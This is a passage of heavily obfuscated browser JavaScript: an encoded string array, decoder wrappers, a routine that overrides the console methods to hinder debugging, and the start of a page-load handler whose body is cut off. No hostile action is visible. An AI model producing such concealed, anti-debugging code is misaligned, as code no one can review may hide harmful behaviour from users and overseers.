dPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return 